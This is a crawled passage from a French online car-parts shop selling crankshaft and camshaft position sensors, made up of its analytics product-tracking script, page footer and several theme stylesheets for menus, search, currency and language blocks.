A3\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2475-capteur-vilebrequin-vw-eos-golf-5-jetta-multivan-passat-sharan-touareg-touran-transporter-t5-skoda-alhambra-altea-leon-toledo-a3.html","price":"17.10"},'',true);MBG.add({"id":"2436","name":"\"Capteur Vilebrequin Vw Fox Lupo Polo Skoda Fabia Roomster Seat Arosa Cordoba Ibiza Audi A2\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":17,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2436-capteur-vilebrequin-vw-fox-lupo-polo-skoda-fabia-roomster-seat-arosa-cordoba-ibiza-audi-a2.html","price":"21.00"},'',true);MBG.add({"id":"2472","name":"\"Capteur Vilebrequin Vw Golf Jetta Passat Parati AUDI A3\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":18,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2472-capteur-vilebrequin-vw-golf-jetta-passat-parati-audi-a3.html","price":"18.42"},'',true);MBG.add({"id":"2437","name":"\"Capteur Vilebrequin Vw LT 28 35 46 Transporter T4\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":19,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2437-capteur-vilebrequin-vw-lt-28-35-46-trransporter-t4.html","price":"33.83"},'',true);MBG.addProductClick({"id":"656","name":"\"Capteur  Vilebrequin Seat Alhambra Cordoba Ibiza Toledo Vw Golf 3 Passat Polo Sharan Vento\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F656-capteur-vilebrequin-seat-alhambra-cordoba-ibiza-toledo-vw-golf-3-passat-polo-sharan-vento.html","price":"17.98"});MBG.addProductClick({"id":"3625","name":"\"capteur Arbre \\u00e0 Cames Audi A1 A3 A4 A5 A6 Q2 Q3 Q5 Q7 TT SEAT SKODA VW\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F3625-capteur-arbre-a-cames-audi-a1-a3-a4-a5-a6-q2-q3-q5-q7-tt-seat-skoda-vw.html","price":"34.99"});MBG.addProductClick({"id":"4304","name":"\"Capteur d'angle vilebrequin AUDI A2 SEAT Ibiza 3 Cordoba 2 SKODA Fabia VW Polo 4\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F4304-capteur-d-angle-vilebrequin-audi-a2-seat-ibiza-3-cordoba-2-skoda-fabia-vw-polo-4.html","price":"24.99"});MBG.addProductClick({"id":"4301","name":"\"Capteur d'angle vilebrequin AUDI A4 B5 B6 B7 A6 C5 SKODA Superb VW Passat B5\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F4301-capteur-d-angle-vilebrequin-audi-a4-b5-b6-b7-a6-c5-skoda-superb-vw-passat-b5.html","price":"18.99"});MBG.addProductClick({"id":"5518","name":"\"Capteur de Position Vilebrequin BMW E46 E60 E81 E82 E83 E84 E85 E87 E88 E90 E91 E92 E93 VW Passat B5\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F5518-capteur-de-position-vilebrequin-bmw-e46-e60-e81-e82-e83-e84-e85-e87-e88-e90-e91-e92-e93-vw-passat-b5.html","price":"13.89"});MBG.addProductClick({"id":"2424","name":"\"Capteur Vilebrequin Audi A4 A6 A8 VW Phaeton\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2424-capteur-position-vilbrequin-audi-a4-a6-a8-vw-phaeton.html","price":"13.88"});MBG.addProductClick({"id":"2430","name":"\"Capteur Vilebrequin Bora Caddy Eos Golf 4\\\/5\\\/6 Jetta New Beetle Passat Polo Sirocco Touran Cordoba Ibiza Leon Toledo A3 A4 A6 TT\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2430-capteur-vilebrequin-bora-caddy-eos-golf-456-jetta-new-beetle-passat-polo-sirocco-touran-cordoba-ibiza-leon-toledo-a3-a4-a6-tt.html","price":"11.20"});MBG.addProductClick({"id":"2434","name":"\"Capteur Vilebrequin Bora Golf 4 , 5 Lupo Polo Fabia Octavia Seat Arosa Cordoba Ibiza Leon Toledo Clio 2 CLK Fiesta Audi A2\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2434-capteur-vilebrequin-bora-golf-4-5-lupo-polo-fabia-octavia-seat-arosa-cordoba-ibiza-leon-toledo-clio-2-clk-fiesta-audi-a2.html","price":"15.75"});MBG.addProductClick({"id":"2438","name":"\"Capteur Vilebrequin Golf 3 , 4 Lupo Passat Polo Sharan Vento Seat Alhambra Arosa Cordoba Ibiza Toledo Galaxy A4 A6\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2438-capteur-vilebrequin-golf-3-4-lupo-passat-polo-sharan-vento-seat-alhambra-arosa-cordoba-ibiza-toledo-galaxy-a4-a6.html","price":"21.20"});MBG.addProductClick({"id":"2431","name":"\"Capteur Vilebrequin Golf 5  Multivan Passat Polo Touran Transporter Fabia Octavia A1 A3 A4 A5 A6 Q3 Q5 TT\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2431-capteur-vilebrequin-golf-5-multivan-passat-polo-touran-transporter-fabia-octavia-a1-a3-a4-a5-a6-q3-q5-tt.html","price":"24.42"});MBG.addProductClick({"id":"2433","name":"\"Capteur Vilebrequin Golf 5,6 Jetta Passat Tiguan Skoda Octavia Superb Yeti Seat Altea Leon Toledo A3 A4 A5 Q5 TT\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2433-capteur-vilebrequin-golf-56-jetta-passat-tiguan-skoda-octavia-superb-yeti-seat-altea-leon-toledo-a3-a4-a5-q5-tt.html","price":"11.90"});MBG.addProductClick({"id":"2428","name":"\"Capteur Vilebrequin Vw Bora Caddy Golf 4 New Beetle Skoda Fabia Octavia Seat Cordoba Ibiza Inca Leon Toledo Audi A3\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2428-capteur-vilebrequin-vw-bora-caddy-golf-4-new-beetle-skoda-fabia-octavia-seat-cordoba-ibiza-inca-leon-toledo-audi-a3.html","price":"15.75"});MBG.addProductClick({"id":"2427","name":"\"Capteur Vilebrequin Vw Bora Golf 4 New Beetle Mini R52 R50 R53\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2427-capteur-de-position-vilebrequin-vw-bora-golf-4-new-beetle-mini-r52-r50-r53.html","price":"17.37"});MBG.addProductClick({"id":"2432","name":"\"Capteur Vilebrequin Vw Bora Golf 4 New Beetle Skoda Octavia Seat Leon Toledo Audi A3\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2432-capteur-vilebrequin-vw-bora-golf-4-new-beetle-skoda-octavia-seat-leon-toledo-audi-a3.html","price":"10.98"});MBG.addProductClick({"id":"2425","name":"\"Capteur Vilebrequin Vw Bora golf 4 passat polo sharan Skoda fabia octavia superb alhambra cordoba ibiza leon toledo A3 A4 A6 A8\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2425-capteur-vilebrequin-vw-bora-golf-4-passat-polo-sharan-skoda-fabia-octavia-superb-alhambra-cordoba-ibiza-leon-toledo-a3-a4-a6-a8.html","price":"12.80"});MBG.addProductClick({"id":"2435","name":"\"Capteur Vilebrequin Vw Caddy Golf 4 , 5 Lupo New Beetle Polo Fabia Octavia Arosa Ibiza Leon Toledo Clio 2 Fiesta Audi A2\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2435-capteur-vilebrequin-vw-caddy-golf-4-5-lupo-new-beetle-polo-fabia-octavia-arosa-ibiza-leon-toledo-clio-2-fiesta-audi-a2.html","price":"15.75"});MBG.addProductClick({"id":"2475","name":"\"Capteur Vilebrequin Vw Eos Golf 5 Jetta Multivan Passat Sharan Touareg Touran Transporter T5 Skoda Alhambra Altea Leon Toledo A3\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2475-capteur-vilebrequin-vw-eos-golf-5-jetta-multivan-passat-sharan-touareg-touran-transporter-t5-skoda-alhambra-altea-leon-toledo-a3.html","price":"17.10"});MBG.addProductClick({"id":"2436","name":"\"Capteur Vilebrequin Vw Fox Lupo Polo Skoda Fabia Roomster Seat Arosa Cordoba Ibiza Audi A2\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":17,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2436-capteur-vilebrequin-vw-fox-lupo-polo-skoda-fabia-roomster-seat-arosa-cordoba-ibiza-audi-a2.html","price":"21.00"});MBG.addProductClick({"id":"2472","name":"\"Capteur Vilebrequin Vw Golf Jetta Passat Parati AUDI A3\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":18,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2472-capteur-vilebrequin-vw-golf-jetta-passat-parati-audi-a3.html","price":"18.42"});MBG.addProductClick({"id":"2437","name":"\"Capteur Vilebrequin Vw LT 28 35 46 Transporter T4\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":19,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2437-capteur-vilebrequin-vw-lt-28-35-46-trransporter-t4.html","price":"33.83"});
					});
				</script>
				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockcategories/blockcategories.css
body_size: 963
content:
@charset "UTF-8";
#categories_block_top {
  clear: both;
  position: relative;
  top: 30px; }
  #categories_block_top .sf-menu {
    position: relative; }
    #categories_block_top .sf-menu > li {
      position: static; }
      #categories_block_top .sf-menu > li > ul {
        width: 100%;
        top: 60px;
        margin: 0 20px; }
        #categories_block_top .sf-menu > li > ul > li {
          display: block;
          float: left;
          width: 20%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          padding: 0 10px; }
        #categories_block_top .sf-menu > li > ul > .category_thumb {
          display: block;
          clear: both;
          overflow: hidden;
          width: 100%; }
          #categories_block_top .sf-menu > li > ul > .category_thumb img {
            display: inline-block;
            width: 33%; }
      #categories_block_top .sf-menu > li h4 a {
        font-size: 1.1em; }
        #categories_block_top .sf-menu > li h4 a:before {
          display: none; }
      #categories_block_top .sf-menu > li .main-level-submenus {
        position: relative;
        display: block !important;
        visibility: visible !important;
        top: 0;
        background: none;
        box-shadow: none;
        padding: 0;
        left: 0; }
    #categories_block_top .sf-menu .category_thumb {
      display: none; }

#categories_block_left {
  margin-bottom: 15px; }
  @media (max-width: 767px) {
    #categories_block_left {
      display: none; } }
  #categories_block_left .title_block {
    font: 500 23px/24px "Roboto", sans-serif;
    color: black;
    text-transform: uppercase;
    padding: 12px 0 15px 18px;
    color: #fff;
    margin-bottom: 13px;
    background: #ff0000;
    overflow: hidden;
    border: none; }
    @media (max-width: 991px) {
      #categories_block_left .title_block {
        font: 500 18px/24px "Roboto", sans-serif; } }
  #categories_block_left li {
    position: relative;
    padding: 13px 0 11px 19px;
    border-top: 1px solid #c6c6c6; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #categories_block_left li {
        padding: 13px 0 11px 9px; } }
    @media (max-width: 991px) {
      #categories_block_left li {
        padding: 13px 0 11px 9px; } }
    #categories_block_left li:first-child {
      border: none;
      padding-top: 0; }
    #categories_block_left li a {
      font: 700 16px/18px "Roboto", sans-serif;
      color: #000;
      text-transform: uppercase;
      display: inline-block;
      padding: 0 0px 0 0px; }
      @media (min-width: 992px) and (max-width: 1199px) {
        #categories_block_left li a {
          font: 700 14px/18px "Roboto", sans-serif; } }
      @media (max-width: 991px) {
        #categories_block_left li a {
          font: 700 14px/18px "Roboto", sans-serif; } }
    #categories_block_left li span.grower {
      display: block;
      background: #ffff;
      position: absolute;
      right: 0;
      top: 7px;
      cursor: pointer;
      font-family: "FontAwesome";
      font-size: 14px; }
      #categories_block_left li span.grower.OPEN:before, #categories_block_left li span.grower.CLOSE:before {
        content: "";
        display: block;
        vertical-align: middle;
        width: 30px;
        height: 30px;
        color: #777;
        line-height: 30px;
        text-align: center; }
      #categories_block_left li span.grower.CLOSE:before {
        content: "";
        color: #000; }
    #categories_block_left li span.grower:hover + a,
    #categories_block_left li a:hover,
    #categories_block_left li a.selected {
      color: red; }
    #categories_block_left li ul {
      padding-top: 14px;
      padding-bottom: 0px; }
      #categories_block_left li ul li {
        padding: 0 0 8px 3px;
        border: none; }
        #categories_block_left li ul li a {
          color: #000000;
          font: 700 13px/18px "Roboto", sans-serif; }
          #categories_block_left li ul li a:before {
            content: "";
            font-family: "FontAwesome";
            font-size: 14px;
            font-weight: 400;
            line-height: 18px;
            padding-right: 5px;
            color: red; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css
body_size: 459
content:
@charset "UTF-8";
#currencies-block-top {
  float: right;
  position: relative;
  margin: 16px 0 0 0; }
  #currencies-block-top span.firstWord {
    display: none; }
  #currencies-block-top div.current {
    font: 400 13px/18px "Roboto", sans-serif;
    padding: 0px;
    color: #000;
    cursor: pointer; }
    #currencies-block-top div.current strong {
      color: red;
      font-weight: 400; }
    #currencies-block-top div.current:hover, #currencies-block-top div.current.active {
      color: red; }
    #currencies-block-top div.current:after {
      content: "";
      font-family: "FontAwesome";
      font-size: 13px;
      line-height: 18px;
      color: #000;
      vertical-align: 0px;
      padding-left: 10px; }
      @media (max-width: 479px) {
        #currencies-block-top div.current:after {
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
    #currencies-block-top div.current.active:after {
      content: ""; }
    @media (max-width: 479px) {
      #currencies-block-top div.current .cur-label {
        display: none; } }
  #currencies-block-top ul {
    display: none;
    position: absolute;
    top: 24px;
    right: 0;
    width: 157px;
    background: #333333;
    z-index: 2; }
    #currencies-block-top ul li {
      color: white;
      line-height: 35px;
      font-size: 13px; }
      #currencies-block-top ul li a,
      #currencies-block-top ul li > span {
        padding: 0 10px 0 12px;
        display: block;
        color: white; }
      #currencies-block-top ul li.selected, #currencies-block-top ul li:hover a {
        background: #484848; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocklanguages/blocklanguages.css
body_size: 477
content:
@charset "UTF-8";
#languages-block-top {
  float: right;
  position: relative;
  margin: 16px 32px 0 0; }
  @media (max-width: 479px) {
    #languages-block-top {
      margin-right: 12px; } }
  #languages-block-top span.firstWord {
    display: none; }
  #languages-block-top div.current {
    font: 400 13px/18px "Roboto", sans-serif;
    padding: 0px;
    color: red;
    cursor: pointer; }
    #languages-block-top div.current strong {
      color: #777777; }
    #languages-block-top div.current:hover, #languages-block-top div.current.active {
      color: #000; }
    #languages-block-top div.current:after {
      content: "";
      font-family: "FontAwesome";
      font-size: 13px;
      line-height: 18px;
      color: #000;
      vertical-align: 0px;
      padding-left: 10px; }
      @media (max-width: 479px) {
        #languages-block-top div.current:after {
          padding-left: 2px;
          font-size: 13px;
          line-height: 13px;
          vertical-align: 0; } }
    #languages-block-top div.current.active:after {
      content: ""; }
    @media (max-width: 479px) {
      #languages-block-top div.current .cur-label {
        display: none; } }
  #languages-block-top ul {
    display: none;
    position: absolute;
    top: 24px;
    right: 0;
    width: 157px;
    background: #333333;
    z-index: 2; }
    #languages-block-top ul li {
      color: white;
      line-height: 35px;
      font-size: 13px; }
      #languages-block-top ul li a,
      #languages-block-top ul li > span {
        padding: 0 10px 0 12px;
        display: block;
        color: white; }
      #languages-block-top ul li.selected, #languages-block-top ul li:hover a {
        background: #484848; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blocksearch/blocksearch.css
body_size: 630
content:
#search_block_top {
  float: right;
  clear: both;
  padding-top: 0px;
  margin: 30px 0 0 0; }
  @media (max-width: 767px) {
    #search_block_top {
      float: none;
      padding-top: 30px;
      margin: 0; } }
  #search_block_top #searchbox {
    float: left;
    width: 100%;
    position: relative;
    background: #fbfbfb;
    padding-right: 100px;
    border-width: 8px 7px 8px 8px !important;
    border: solid #000; }
  #search_block_top .btn.button-search {
    background: #ff0000;
    display: block;
    position: absolute;
    top: 0px;
    right: 0px;
    border: none;
    color: white;
    padding: 9px 19px 7px 20px;
    -moz-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    height: 35px; }
    #search_block_top .btn.button-search span {
      padding: 0;
      font: 700 16px/18px "Roboto", sans-serif;
      height: 18px;
      text-transform: uppercase; }
    #search_block_top .btn.button-search:hover {
      background: #000;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s;
      color: red; }
  #search_block_top #search_query_top {
    display: inline-block;
    padding: 4px 10px 4px 13px;
    height: 35px;
    border: none;
    background: #fff; }

.lang_fr #search_block_top #searchbox {
  padding-right: 140px; }

.lang_de #search_block_top #searchbox {
  padding-right: 90px; }

.lang_ru #search_block_top #searchbox {
  padding-right: 93px; }

.lang_es #search_block_top #searchbox {
  padding-right: 102px; }

.ac_results {
  background: white;
  border: 1px solid #c6c6c6;
  width: 271px;
  margin-top: -1px; }
  .ac_results li {
    padding: 0 10px;
    font-weight: normal;
    color: #686666;
    font-size: 13px;
    line-height: 22px; }
    .ac_results li.ac_odd {
      background: white; }
    .ac_results li:hover, .ac_results li.ac_over {
      background: #fbfbfb; }

form#searchbox {
  position: relative; }
  form#searchbox label {
    color: #333333; }
  form#searchbox input#search_query_block {
    margin-right: 10px;
    max-width: 222px;
    margin-bottom: 10px;
    display: inline-block;
    float: left; }
  form#searchbox .button.button-small {
    float: left; }
    form#searchbox .button.button-small i {
      margin-right: 0; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css
body_size: 488
content:
.header_user_info {
  float: right;
  border-left: 1px solid #515151;
  border-right: 1px solid #515151; }
  .header_user_info a {
    color: white;
    font-weight: bold;
    display: block;
    padding: 8px 9px 11px 8px;
    cursor: pointer; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a:hover, .header_user_info a.active {
      background: #2b2b2b; }
  .header_user_info + .header_user_info {
    border-right: none; }

.user_info {
  text-align: right;
  margin: 40px 0 0 0;
  float: right; }
  @media (max-width: 767px) {
    .user_info {
      margin-top: 10px;
      float: left;
      text-align: left; } }
  .user_info li {
    display: block;
    padding-right: 5px;
    clear: both;
    margin-bottom: 5px; }
    @media (max-width: 767px) {
      .user_info li {
        padding-left: 15px;
        padding-right: 0; } }
    .user_info li a {
      text-decoration: none;
      font: 700 16px/18px "Roboto", sans-serif;
      text-transform: uppercase;
      color: #fff;
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
      @media (max-width: 479px) {
        .user_info li a {
          font: 400 13px/18px "Roboto", sans-serif; } }
      .user_info li a i {
        font: 400 13px/18px "FontAwesome";
        vertical-align: 1px;
        opacity: 0;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (max-width: 768px) {
          .user_info li a i {
            display: none; } }
      .user_info li a:hover {
        color: red;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        .user_info li a:hover i {
          opacity: 1;
          padding: 0 0 0 10px;
          -moz-transition: 0.3s;
          -o-transition: 0.3s;
          -webkit-transition: 0.3s;
          transition: 0.3s; }


--- FILE ---
content_type: text/css
request_url: https://www.piecesautos2607.com/themes/theme1005/css/modules/themeconfigurator/css/hooks.css
body_size: 1293
content:
@charset "UTF-8";
/* Top hook CSS */
#htmlcontent_top {
  width: 100%;
  max-width: 870px;
  padding-left: 0px;
  margin-bottom: 16px; }
  @media (max-width: 767px) {
    #htmlcontent_top {
      width: 100%;
      max-width: 100%;
      padding-left: 0;
      padding-top: 0; } }
  @media (max-width: 767px) {
    #htmlcontent_top ul {
      margin: 0 -5px; } }
  #htmlcontent_top ul li {
    width: 430px;
    margin-bottom: 10px;
    float: left;
    overflow: hidden;
    border: 1px solid #c6c6c6;
    position: relative;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    -webkit-transition: 0.5s;
    transition: 0.5s; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #htmlcontent_top ul li {
        width: 49%; } }
    @media (max-width: 991px) {
      #htmlcontent_top ul li {
        width: 49%; } }
    @media (max-width: 767px) {
      #htmlcontent_top ul li {
        width: 49%; } }
    @media (max-width: 479px) {
      #htmlcontent_top ul li {
        width: 100%;
        float: none; } }
    #htmlcontent_top ul li .item-img {
      -moz-transition: 0.3s;
      -o-transition: 0.3s;
      -webkit-transition: 0.3s;
      transition: 0.3s; }
    #htmlcontent_top ul li:hover {
      -moz-transition: 0.5s;
      -o-transition: 0.5s;
      -webkit-transition: 0.5s;
      transition: 0.5s;
      -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.33);
      -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.33);
      box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.33); }
      #htmlcontent_top ul li:hover .item-img {
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        @media (min-width: 1199px) {
          #htmlcontent_top ul li:hover .item-img {
            opacity: 0.3;
            -moz-transform: scale(1.3, 1.3);
            -ms-transform: scale(1.3, 1.3);
            -o-transform: scale(1.3, 1.3);
            -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3); } }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_top ul li:hover .item-img {
            opacity: 0.3;
            -moz-transform: scale(1.3, 1.3);
            -ms-transform: scale(1.3, 1.3);
            -o-transform: scale(1.3, 1.3);
            -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3); } }
        @media (max-width: 991px) {
          #htmlcontent_top ul li:hover .item-img {
            opacity: 0.3;
            -moz-transform: scale(1.3, 1.3);
            -ms-transform: scale(1.3, 1.3);
            -o-transform: scale(1.3, 1.3);
            -webkit-transform: scale(1.3, 1.3);
            transform: scale(1.3, 1.3); } }
      #htmlcontent_top ul li:hover .item-html .btn1 {
        opacity: 1; }
      #htmlcontent_top ul li:hover .item-html h3 {
        color: red;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        #htmlcontent_top ul li:hover .item-html h3 span {
          color: #000; }
    #htmlcontent_top ul li .item-html {
      position: absolute;
      left: 19px;
      top: 14px;
      width: 100%; }
      @media (max-width: 991px) {
        #htmlcontent_top ul li .item-html {
          left: 9px;
          top: 10px; } }
      @media (max-width: 767px) {
        #htmlcontent_top ul li .item-html {
          top: 8px; } }
      @media (max-width: 479px) {
        #htmlcontent_top ul li .item-html {
          top: 10px; } }
      #htmlcontent_top ul li .item-html h3 {
        text-transform: uppercase;
        color: #000;
        font: 900 34px/33px "Roboto", sans-serif;
        margin: 0;
        padding: 0;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        #htmlcontent_top ul li .item-html h3 span {
          display: block;
          color: red; }
        @media (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_top ul li .item-html h3 {
            font: 700 24px/23px "Roboto", sans-serif; } }
        @media (max-width: 991px) {
          #htmlcontent_top ul li .item-html h3 {
            font: 700 20px/19px "Roboto", sans-serif; } }
        @media (max-width: 767px) {
          #htmlcontent_top ul li .item-html h3 {
            font: 700 18px/17px "Roboto", sans-serif; } }
        @media (max-width: 479px) {
          #htmlcontent_top ul li .item-html h3 {
            font: 700 24px/23px "Roboto", sans-serif; } }
      @media (max-width: 767px) {
        #htmlcontent_top ul li .item-html .btn1 {
          display: none; } }
      @media (min-width: 768px) {
        #htmlcontent_top ul li .item-html .btn1 {
          font: 500 13px/18px "Roboto", sans-serif;
          color: #fff;
          background: #000;
          text-transform: uppercase;
          display: inline-block;
          padding: 7px 15px;
          margin: 0px;
          position: absolute;
          bottom: 15px;
          right: 62px;
          opacity: 0;
          -moz-transition: 0.6s;
          -o-transition: 0.6s;
          -webkit-transition: 0.6s;
          transition: 0.6s; }
          #htmlcontent_top ul li .item-html .btn1:before {
            -moz-transition: 0.5s;
            -o-transition: 0.5s;
            -webkit-transition: 0.5s;
            transition: 0.5s;
            position: absolute;
            left: -20px;
            top: 0; } }
        @media (min-width: 768px) and (min-width: 992px) and (max-width: 1199px) {
          #htmlcontent_top ul li .item-html .btn1 {
            bottom: 5px; } }
        @media (min-width: 768px) and (max-width: 991px) {
          #htmlcontent_top ul li .item-html .btn1 {
            bottom: 5px;
            right: 30px; } }
      #htmlcontent_top ul li .item-html .btn1:hover {
        background: #ff0000;
        color: #fff;
        padding-left: 30px; }
        #htmlcontent_top ul li .item-html .btn1:hover:before {
          content: '';
          font: 400 13px/16px "FontAwesome";
          color: #fff;
          padding-right: 10px;
          -moz-transition: 0.5s;
          -o-transition: 0.5s;
          -webkit-transition: 0.5s;
          transition: 0.5s;
          left: 14px;
          top: 9px; }
    #htmlcontent_top ul li img {
      max-width: 100%;
      height: auto; }
  #htmlcontent_top ul li.htmlcontent-item-1,
  #htmlcontent_top ul li.htmlcontent-item-3,
  #htmlcontent_top ul li.htmlcontent-item-5 {
    margin-right: 10px; }
    @media (min-width: 992px) and (max-width: 1199px) {
      #htmlcontent_top ul li.htmlcontent-item-1,
      #htmlcontent_top ul li.htmlcontent-item-3,
      #htmlcontent_top ul li.htmlcontent-item-5 {
        margin-right: 2%; } }
    @media (max-width: 991px) {
      #htmlcontent_top ul li.htmlcontent-item-1,
      #htmlcontent_top ul li.htmlcontent-item-3,
      #htmlcontent_top ul li.htmlcontent-item-5 {
        margin-right: 2%; } }

/* Left hook CSS */
#htmlcontent_left {
  margin-bottom: 12px; }
  @media (max-width: 767px) {
    #htmlcontent_left {
      display: none; } }
  #htmlcontent_left li {
    border: 1px solid #c6c6c6;
    position: relative; }
    #htmlcontent_left li .item-html {
      position: absolute;
      left: 17px;
      top: 14px; }
      #htmlcontent_left li .item-html h2 {
        text-transform: uppercase;
        font: 900 44px/41px "Roboto", sans-serif;
        color: #000;
        margin: 0 0 4px;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        -webkit-transition: 0.3s;
        transition: 0.3s; }
        #htmlcontent_left li .item-html h2 span {
          display: block;
          color: red;
          -moz-transition: 0.3s;
          -o-transition: 0.3s;
